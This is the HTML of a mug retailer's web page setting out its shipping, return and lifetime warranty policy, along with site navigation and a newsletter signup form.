	<div class="header-logo"><a href="https://burnoutmugs.com/" class="custom-logo-link" rel="home" itemprop="url"><img src="https://burnoutmugs.com/wp-content/uploads/2024/07/burnout-r.svg" class="custom-logo" alt="BURNOUTMugs" decoding="async" /></a></div>
	<a id="hamburger" class="mburger mburger--collapse" href="#sidebar"><b></b><b></b><b></b></a>

	<div class="deploy-cart ">
		    <a class="cart-customlocation" href="https://burnoutmugs.com/cart/" title="View your shopping cart"><div class="cart-customlocation-wrapper">0 <span class="label-item">items</span><span class="cart-hash"> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div></a>
    	</div>
</header>

<nav id="sidebar"><div id="panel-menu"><div class="sidebar-logo"><a href="https://burnoutmugs.com/" class="custom-logo-link" rel="home" itemprop="url"><img src="https://burnoutmugs.com/wp-content/uploads/2024/07/burnout-r.svg" class="custom-logo" alt="BURNOUTMugs" decoding="async" /></a></div><div class="sidebar-breadcrumb">Menu</div><ul id="menu-primary-navigation-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://burnoutmugs.com/" itemprop="url">Home</a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2915"><a href="https://burnoutmugs.com/product-category/products/" itemprop="url">Products</a>
<ul class="sub-menu">
	<li id="menu-item-2925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2925"><a href="https://burnoutmugs.com/product-category/products/tumblers/" itemprop="url">Tumblers</a>
	<ul class="sub-menu">
		<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2923"><a href="https://burnoutmugs.com/product/burnout/" itemprop="url">Burnout Tumbler – Slide Seal Lid</a></li>
		<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2924"><a href="https://burnoutmugs.com/product/pop-top/" itemprop="url">Burnout Tumbler – Pop Top Lid</a></li>
	</ul>
</li>
	<li id="menu-item-7921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7921"><a href="https://burnoutmugs.com/product-category/products/mugs/" itemprop="url">Mugs</a>
	<ul class="sub-menu">
		<li id="menu-item-7922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7922"><a href="https://burnoutmugs.com/product-category/products/mugs/instant-drink-mug/" itemprop="url">Instant Drink Mug</a></li>
		<li id="menu-item-7923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7923"><a href="https://burnoutmugs.com/product-category/products/mugs/new-12oz-mug/" itemprop="url">New 12oz Mug</a></li>
	</ul>
</li>
	<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2920"><a href="https://burnoutmugs.com/product/burnout-lid/" itemprop="url">Lids</a></li>
	<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8857"><a href="https://burnoutmugs.com/product-category/featured/" itemprop="url">Featured</a></li>
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://burnoutmugs.com/customize/" itemprop="url">Custom</a></li>
</ul>
</li>
<li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8897"><a href="https://burnoutmugs.com/discover/" itemprop="url">Discover</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8858"><a href="https://burnoutmugs.com/my-account/" itemprop="url">Account</a></li>
</ul><div class="sidebar-breadcrumb">Customer Support</div><div class="menu"><ul>
<li class="page_item page-item-1074"><a href="https://burnoutmugs.com/win/">BurnOut Email Subscription</a></li>
<li class="page_item page-item-2"><a href="https://burnoutmugs.com/">BURNOUT Mugs</a></li>
<li class="page_item page-item-6"><a href="https://burnoutmugs.com/cart/">Cart</a></li>
<li class="page_item page-item-7"><a href="https://burnoutmugs.com/checkout/">Checkout</a></li>
<li class="page_item page-item-38"><a href="https://burnoutmugs.com/contact/">Contact</a></li>
<li class="page_item page-item-1398"><a href="https://burnoutmugs.com/customize/">Customize</a></li>
<li class="page_item page-item-8871"><a href="https://burnoutmugs.com/discover/">Discover</a></li>
<li class="page_item page-item-2410"><a href="https://burnoutmugs.com/instant-drink-knowledge-center/">Instant Drink Knowledge Center</a></li>
<li class="page_item page-item-8"><a href="https://burnoutmugs.com/my-account/">My account</a></li>
<li class="page_item page-item-17"><a href="https://burnoutmugs.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1238"><a href="https://burnoutmugs.com/promo/">Promotion Industry</a></li>
<li class="page_item page-item-248"><a href="https://burnoutmugs.com/register/">Registration Form</a></li>
<li class="page_item page-item-320"><a href="https://burnoutmugs.com/search-results/">Search Results</a></li>
<li class="page_item page-item-22 current_page_item"><a href="https://burnoutmugs.com/shipping-and-return-policy/" aria-current="page">Shipping and Return Policy</a></li>
<li class="page_item page-item-5"><a href="https://burnoutmugs.com/shop/">Shop</a></li>
<li class="page_item page-item-1284"><a href="https://burnoutmugs.com/coffee/">Specialty Coffee</a></li>
<li class="page_item page-item-20"><a href="https://burnoutmugs.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>
<div class="sidebar-breadcrumb">Account</div><ul id="menu-footer-my-account-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://burnoutmugs.com/my-account/" itemprop="url">My Account</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://burnoutmugs.com/checkout/" itemprop="url">Checkout</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://burnoutmugs.com/cart/" itemprop="url">Cart</a></li>
</ul><div class="sidebar-breadcrumb">Address</div><div class="contact-details">
			<div class="details"><span>Address:</span><div class="detail-info">6705 Stephens Station Rd						<br />Columbia, MO 65202		</div></div>
	
			<div class="details"><span>Tel:</span><div class="detail-info">(573) 397-6913</div></div>
	
	
			<div class="details"><span>Email:</span><div class="detail-info"><a href="mailto:help@burnoutmugs.com" target="_top">help@burnoutmugs.com</a></div></div>
	
			<div class="details"><span>Hours:</span><div class="detail-info">Monday—Friday 			<br />8:30am—5:00pm CST 		</div></div>
	
	</div>


<div class="sidebar-breadcrumb">&copy; 2026 </div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="sticky-header"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><span class="screen-reader-text"></span><a href="https://burnoutmugs.com/" class="custom-logo-link" rel="home" itemprop="url"><img src="https://burnoutmugs.com/wp-content/uploads/2024/07/burnout-r.svg" class="custom-logo" alt="BURNOUTMugs" decoding="async" /></a></p></div><div class="nav-container"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-secondary-navigation-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://burnoutmugs.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://burnoutmugs.com/register/" itemprop="url"><span itemprop="name">Register Mug</span></a></li>
<li class="menu-item">    <a class="cart-customlocation" href="https://burnoutmugs.com/cart/" title="View your shopping cart"><div class="cart-customlocation-wrapper">0 <span class="label-item">items</span><span class="cart-hash"> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div></a>
    </li></ul></nav><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-primary-navigation-menu-1" class="menu genesis-nav-menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://burnoutmugs.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2915"><a href="https://burnoutmugs.com/product-category/products/" itemprop="url"><span itemprop="name">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2925"><a href="https://burnoutmugs.com/product-category/products/tumblers/" itemprop="url"><span itemprop="name">Tumblers</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2923"><a href="https://burnoutmugs.com/product/burnout/" itemprop="url"><span itemprop="name">Burnout Tumbler – Slide Seal Lid</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2924"><a href="https://burnoutmugs.com/product/pop-top/" itemprop="url"><span itemprop="name">Burnout Tumbler – Pop Top Lid</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7921"><a href="https://burnoutmugs.com/product-category/products/mugs/" itemprop="url"><span itemprop="name">Mugs</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7922"><a href="https://burnoutmugs.com/product-category/products/mugs/instant-drink-mug/" itemprop="url"><span itemprop="name">Instant Drink Mug</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7923"><a href="https://burnoutmugs.com/product-category/products/mugs/new-12oz-mug/" itemprop="url"><span itemprop="name">New 12oz Mug</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2920"><a href="https://burnoutmugs.com/product/burnout-lid/" itemprop="url"><span itemprop="name">Lids</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8857"><a href="https://burnoutmugs.com/product-category/featured/" itemprop="url"><span itemprop="name">Featured</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://burnoutmugs.com/customize/" itemprop="url"><span itemprop="name">Custom</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8897"><a href="https://burnoutmugs.com/discover/" itemprop="url"><span itemprop="name">Discover</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8858"><a href="https://burnoutmugs.com/my-account/" itemprop="url"><span itemprop="name">Account</span></a></li>
</ul></nav></div></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-22 page type-page status-publish entry" aria-label="Shipping and Return Policy" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"></header><div class="entry-content" itemprop="text"><h3 class="section-title">The BURNOUT<sup>®</sup> Drinkability Guarantee</h3>
<p class="section-description">If your BURNOUT Travel Mug doesn’t quickly bring your coffee to a comfortable drinking temperature and keep it there for a long time, as promised, we will buy it back, no questions asked.</p>
<p>Free flat rate shipping applied to all mugs shipped within the continental United States. Express shipping is available for the flat rate of $45.00 for delivery within 1-2 days for shipping within the continental United States, dependent on the shipping address location. For international shipment, times vary due to customs and will affect the delivery times. Delivery estimates are based on continental United states shipment only unless otherwise specified by a duly appoint representative of ThermAvant International.</p>
<h2><b>Returns and Warranty</b></h2>
<h3><b>Burnoutmugs.com Holiday Return Policy</b></h3>
<p><span style="font-weight: 400">Purchases made between October 31 and December 31 directly from Burnoutmugs.com have an extended return period through January 31.</span></p>
<h3><b>Burnout 30 Day Satisfaction Guaranteed Policy</b></h3>
<p><span style="font-weight: 400">For any purchases made directly through Burnoutmugs.com, we offer a 30-day money back guarantee (“Return Policy”). If you are unsatisfied from Burnoutmugs.com, you have 30 days from the date of purchase to request a full refund. You may return any Burnout product purchased on Burnoutmugs.com (“Product”) in accordance with the terms below. If you have a Product over 30 days and are experiencing issues with the Product, we offer a Warranty, as defined below.</span></p>
<p><span style="font-weight: 400">To qualify for a refund, all of the following conditions must be met:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">A return within the US or an international order must be requested to our customer service department at help@burnoutmugs.com within 30 days of your purchase date.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">The product can be shipped to ThermAvant International, at the address: 1000D Pannell Street, Columbia, MO 65201 USA. Please include: Name of Purchaser, Date Purchased, Order Number, an email or phone number, and the reason for the return.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">You must return the product to Burnout to receive a refund. Returned Product(s) must be in a good physical condition (not physically broken, damaged, or dirty). All accessories originally included with your purchase must be included with your return.</span></li>
</ul>
<p><span style="font-weight: 400">Additional Terms and Conditions:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">The cancellation period will expire 30 days from the day on which you acquire, or a third party other than the carrier and indicated by you acquires, physical possession of the Burnout product(s) you purchased</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">You assume the risk of loss or damage to the returned Product(s) while in transit to the Burnout facility.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">If you return Product(s) to Burnout without all parts and accessories originally included with your purchase, Burnout retains the right to either refuse acceptance of such return or charge you a restocking fee in accordance with the original price of the Product(s).</span></li>
</ul>
<h3><b>Effects of Cancellation/Refund Requests</b></h3>
<p><span style="font-weight: 400">If you cancel this order or request a refund for any product(s), we will reimburse to you all payments received from you, including the costs of delivery (except for supplementary costs arising if you chose a type of delivery other than the least expensive option for standard delivery provided by a Burnout representative.)</span></p>
<p><span style="font-weight: 400">We may make a deduction from the reimbursement for loss in value of any goods supplied, if the loss is the result of unnecessary handling by you the customer.</span></p>
<p><span style="font-weight: 400">We will make the reimbursement without undue delay, and not later than:</span></p>
<ol>
<li style="font-weight: 400"><span style="font-weight: 400">14 days (10 full working days) after the date which we receive back from you any goods supplied, or</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">(if earlier) 14 days after the day you provided substantial evidence that you have returned the goods, or</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">If there were no goods supplied, 14 days after the day on which we are informed about your decision to cancel the order or request a refund.</span></li>
</ol>
<p><span style="font-weight: 400">We will make the reimbursement using the same means of payment as you used for the initial transaction; in any event, you will not incur any fees as a result of the reimbursement. We claim the right to withhold reimbursement until we have received the goods back or you have supplied evidence of having sent back the goods, whichever is earliest.</span></p>
<p><span style="font-weight: 400">If you have received the goods in connection with the sale, you shall send back the goods without undue delay and in any event not later than 14 days from the day on which you communicate your cancellation from this sale to us. The deadline is met if you send back the goods before the period of 14 days has expired or, supplied evidence of return for product(s). You will have to bear the direct cost of returning the goods, unless we otherwise notify you in writing at the time of cancellation. You are liable only for any diminished value of the goods resulting from the handling other than what is necessary to establish the nature, characteristics, and functioning of the goods. If any product is returned in diminished condition, evidence will be required to substantiate the viability of your return request. Any damage incurred without evidence will be assumed to the customer and will result in a product return denial, or a restocking fee for the product(s).</span></p>
<h3><b>Burnout Lifetime Manufacturer&#8217;s Warranty</b></h3>
<p><span style="font-weight: 400">Important: by using your Burnout product, you are agreeing to be bound by the terms of this Burnout Lifetime Manufacturer’s Warranty (the “Warranty”) as set out below.</span></p>
<p><span style="font-weight: 400">Do not use your product until you have read the terms of this Warranty.</span></p>
<p><span style="font-weight: 400">If you do not agree to the terms of the Warranty, do not use the product and return it within the return period set forth in the Return Policy of the authorized distributor where you purchased it for a refund within their stated return period.</span></p>
<h3><b>What is covered?</b></h3>
<p><span style="font-weight: 400">Burnout warrants to the original purchaser and recipient (of any gifted product) that your Burnout-branded product and Burnout-branded product accessories (collectively, the “Product”) shall be free from material defects in materials and workmanship under normal use for the life of the product from the date of purchase.</span></p>
<p><span style="font-weight: 400">The Burnout Warranty will encompass the following defects:</span></p>
<ol>
<li style="font-weight: 400"><span style="font-weight: 400">An accessory malfunction including integral pieces of the lid (rubber stoppers, sliding mechanisms, sonic welds, and thread malfunctions) that are not caused by excessive force or improper use by the customer.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Any unclear necessary information present on each unique Burnout product including serial numbers, logos, or additional legal information.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Burnout Mugs and Tumblers which are not performing as advertised (a broken vacuum within the walls of the product(s), inadequate product filling, or an obvious manufacturing issue) not caused by the customer.</span></li>
</ol>
<h3><b>What is NOT covered?</b></h3>
<p><span style="font-weight: 400">Burnout does retain the right to deny any and all Product(s) which have been determined to malfunction due to improper customer use. This Warranty applies to the original purchaser or the customer who was given (gifted) the Product(s) that was purchased ONLY from an authorized reseller or authorized sales channel and manufactured by or for Burnout and has an authorized “Burnout” trademark, trade name, or logo affixed to it. The Warranty does not apply to any:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Non-Burnout products, even if included or sold with a Product, including, without limitation, any counterfeit products</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Purchased from an unauthorized distributor or reseller</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Product(s) purchased from or used outside the country of sale</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Product(s) missing a valid serial number</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Product(s) that are, or Burnout reasonably believes to be stolen</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Loss of Consumables (such as our patented “Heat-Zorb” Material)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Product or part of a Product that has been serviced, altered, refurbished, or modified by anyone who is not authorized by Burnout</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Any cosmetic damage such as large scratches and dents</span></li>
</ul>
<p><span style="font-weight: 400">In addition</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Any Damage or defects caused by:</span>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Use with non-Burnout products;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Accident (including, but not limited to Microwave use), abuse, improper or abnormal use, corrosion, discoloration of powder coat or stainless steel (or any other change in cosmetic appearance that does not affect performance), theft, vandalism, mishandling, fire, flood, wind, lightning, freezing or other natural disasters or acts of God of any kind;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Normal wear and tear or aging of the Product</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Operating the Product</span>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Outside the permitted or intended uses described by Burnout</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Not in accordance with instructions provided by Burnout</span></li>
</ul>
</li>
<li style="font-weight: 400"><span style="font-weight: 400">Improper cleaning methods including corrosive cleaners, highly abrasive materials or a lack of cleaning leading to contaminate buildup causing mold or mildew. </span></li>
</ul>
</li>
</ul>
<p><span style="font-weight: 400">No Burnout reseller, distributor, agent or employee is authorized to make any modification, extension, or addition to this Warranty.</span></p>
<h3><b>What will Burnout do in the event the Warranty is breached?</b></h3>
<p><span style="font-weight: 400">If during the Warranty Period you submit a claim to Burnout, Burnout will at its option:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Repair the Burnout Product(s) using new or previously used parts that are equivalent to new in performance and reliability.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Replace the Burnout Product(s) with the same model (or with your consent a product that has similar functionality) formed from new and/or previously manufactured parts that are equivalent to new in performance and reliability.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Exchange the Burnout Product(s) for a refund of your purchase price.</span></li>
</ul>
<p><span style="font-weight: 400">In the event of such a claim, the extent permitted by law, these are your sole and exclusive remedies. Shipping and handling charges may apply except where prohibited by applicable law. This Warranty is valid only in the jurisdiction where the Product(s) are sold by Burnout itself or through its authorized reseller or agent and is valid to the extent permitted by the applicable laws of such jurisdictions. Any replacement Product(s) will be warranted for the remainder of the original warranty period or thirty (30) days, whichever is longer or for any additional period of time that may be required by applicable law. When a Product or part is replaced or a refund provided, any replacement item becomes your property and the replaced or refunded item becomes Burnout’s property.</span></p>
<h3><b>How do I obtain warranty service?</b></h3>
<p><span style="font-weight: 400">To obtain warranty service, a return authorization must be requested from our customer service team. To request a return authorization, please contact Customer Service at </span><a href="mailto:help@burnoutmugs.com"><span style="font-weight: 400">help@burnoutmugs.com</span></a><span style="font-weight: 400"> or call (573)-397-6913. You must deliver the Product(s), in either its original packaging or packaging providing an equal degree of protection, to the address specified by Burnout.</span></p>
<p><span style="font-weight: 400">Unless prohibited by applicable law, Burnout requires you to furnish proof of purchase details and/or comply with other requirements (Serial Number Registry/Validation) before receiving warranty service. It is likely that a full examination of mugs condition and performance will be given to ensure reliability of the Product(s) upon refund or replacement request. In any instance where the Product(s) do not qualify under our previously listed conditions you will be responsible for any costs associated with the return of the product both to Burnout and back to you the Customer. For more specific instructions on how to obtain warranty service on your Product(s), contact </span><a href="mailto:help@burnoutmugs.com"><span style="font-weight: 400">help@burnoutmugs.com</span></a><span style="font-weight: 400"> or call (573)-397-6913.</span></p>
<p><span style="font-weight: 400">Burnout reserves the right to change the method by which Burnout may provide warranty service to you, and your Burnout Product(s) eligibility to receive a particular method of service. Service will be limited to the options available in the country where service is requested. Service options, parts availability and response times may vary according to country. You may be responsible for shipping and handling charges if the Burnout Product(s) cannot be serviced in the country it is in. If you seek service in a country that is not in the country of purchase, you will comply with all applicable import and export laws and regulations and be responsible for all customs duties, V.A.T. and other associated taxes and charges. For international service, Burnout may repair or replace Burnout Products and parts with comparable Burnout Products and parts that comply with local standards.</span></p>
<h3><b>Limitation of Liability</b></h3>
<p><span style="font-weight: 400">EXCEPT AS PROVIDED IN THIS WARRANTY AND TO THE MAXIMUM EXTENT PERMITTED BY LAW, BURNOUT IS NOT RESPONSIBLE FOR DIRECT, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES RESULTING FROM ANY BREACH OF WARRANTY OR CONDITION, OR UNDER ANY OTHER LEGAL THEORY, INCLUDING BUT NOT LIMITED TO LOSS OF USE; LOSS OF REVENUE; LOSS OF ACTUAL OR ANTICIPATED PROFITS (INCLUDING LOSS OF PROFITS ON CONTRACTS); LOSS OF THE USE OF MONEY; LOSS OF ANTICIPATED SAVINGS; LOSS OF BUSINESS; LOSS OF OPPORTUNITY; LOSS OF GOODWILL; LOSS OF REPUTATION; LOSS OF, DAMAGE TO, COMPRISE OR CORRUPTION OF DATA; OR ANY INDIRECT OR CONSEQUENTIAL LOSS OR DAMAGE HOWSOEVER CAUSED INCLUDING THE REPLACEMENT OF EQUIPMENT AND PROPERTY.</span></p>
<p><span style="font-weight: 400">THE FOREGOING LIMITATION SHALL NOT APPLY TO THE DEATH OR PERSONAL INJURY CLAIMS, OR ANY STATUTORY LIABILITY FOR INTENTIONAL AND GROSS NEGLIGENT ACTS AND/OR OMISSIONS. BURNOUT DISCLAIMS ANY REPRESENTATION THAT IT WILL BE ABLE TO REPAIR ANY PRODUCT UNDER THIS WARRANTY OR REPLACE THE BURNOUT PRODUCT WITHOUT RISK TO OR LOSS OF ORIGINAL PRODUCT SPECIFICATIONS.</span></p>
<p><span style="font-weight: 400">SOME STATES (COUNTRIES AND PROVINCES) DO NOT ALLOW THE EXCLUSION OR LIMITATION OF INCIDENTAL OR CONSEQUENTIAL DAMAGES, SO THE ABOVE LIMITATION OR EXCLUSION MAY NOT APPLY TO YOU.</span></p>
<h3><b>What if I have questions or concerns?</b></h3>
<p><span style="font-weight: 400">Feel free to directly contact our customer service team with any questions or concerns at any time at </span><a href="mailto:help@burnoutmugs.com"><span style="font-weight: 400">help@burnoutmugs.com</span></a></p>
<p><span style="font-weight: 400">Our customer service representatives are available from Monday-Friday from 9:00am-5:00-pm.</span></p>
<h1></h1>
</div></article></main></div></div><div class="scales-footer-branding"><div class="wrap"><div class="site-brand"><a href="https://burnoutmugs.com/" class="custom-logo-link" rel="home" itemprop="url"><img src="https://burnoutmugs.com/wp-content/uploads/2024/07/burnout-r.svg" class="custom-logo" alt="BURNOUTMugs" decoding="async" loading="lazy" /></a><h4 style="text-align:center; color: #eee;">Made in the USA</h4></div><ul class="social-icons">
	
	
	
	
	
	
	
	</ul></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><p><strong>Subscribe</strong> to our newsletter to get important news, amazing offers &amp; inside scoops:</p>
<div id="mc_embed_signup"><!-- Begin MailChimp Signup Form -->
<form action="https://Burnoutmugs.us19.list-manage.com/subscribe/post?u=f4daff59629f0eff6edfc4fb0&amp;id=82d8468262" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<span class="input-group-addon"></span>
<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Enter your email">

<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</div>

<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;" aria-hidden="true">
	<input type="text" name="b_59b70cc4045247a1913c4b2fb_b9a5c1eaeb" tabindex="-1" value="">
</div>

<div class="input-btn">
<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</div>
</div>
</form>
</div><!--End mc_embed_signup--></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Product</h3>
<div class="menu-footer-burnoutmugs-product-menu-container"><ul id="menu-footer-burnoutmugs-product-menu" class="menu"><li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/product/burnout/" itemprop="url">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://burnoutmugs.com/" itemprop="url">BURNOUT Mugs</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Support</h3>
<div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-24"><a href="https://burnoutmugs.com/shipping-and-return-policy/" aria-current="page" itemprop="url">Shipping and Return Policy</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Company</h3>
<div class="menu-footer-my-account-menu-container"><ul id="menu-footer-my-account-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://burnoutmugs.com/my-account/" itemprop="url">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://burnoutmugs.com/checkout/" itemprop="url">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://burnoutmugs.com/cart/" itemprop="url">Cart</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">ThermAvant International</h3>
<div class="textwidget custom-html-widget"><div>
	<div style = "display: flex; gap: 20px; justify-content: space-between; font-size: 12px;">
		<p style = "font-size: 12px; font-weight: 400; color: #AAAAAA">ADDRESS:</p><p style = "text-align: right; font-size: 12px; font-weight: 400;">
		2000 Corporate Pl, Columbia, MO 65202</p>
	</div>
	<div style = "display: flex; justify-content: space-between; font-size: 12px;">
		<p style = "font-size: 12px; font-weight: 400; color: #AAAAAA">TEL:</p><p style = "font-size: 12px; font-weight: 400;">
		(573) 397-6913
		</p>
	</div>
	<div style = "display: flex; justify-content: space-between; font-size: 12px; font-weight: 400;">
		<p style = "font-size: 12px; font-weight: 400; color: #AAAAAA">EMAIL:</p><a href = "mailto:help@burnoutmugs.com" style = "color: #636363;">help@burnoutmugs.com</a>
	</div>
	<div style = "display: flex; justify-content: space-between; font-size: 12px;">
		<p style = "font-size: 12px; font-weight: 400; color: #AAAAAA">HOURS:</p><p style = "font-size: 12px; font-weight: 400;">
		MONDAY-FRIDAY<br>8:30AM - 5:00PM CST
		</p>
	</div>
</div>
</div></div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Warranty</h3>
<div class="textwidget custom-html-widget"><p>
Every mug is serialized so each one is unique giving us perfect traceability for customer service and the Warranty. Burnout mugs are warranted to be free from any defect in manufacturing or materials for a period of 5 years, provided they are used according to the instructions in their Care and Use manuals.
</p>
<ul id="menu-footer-register" class="menu">
<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="/register/">Register Mug</a></li>
</ul></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright&#x000A9;&nbsp;2026 · <a href="https://scalesadvertising.com/">BURNOUT Mugs</a> <span class="powered">Powered by <a href="https://scalesadvertising.com/">Scales</a></span> · <a href="https://burnoutmugs.com/wp-login.php">Log in</a></p><ul id="menu-footer-legal-menu" class="menu legal-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://burnoutmugs.com/terms-and-conditions/" itemprop="url">Terms and Conditions</a></li>
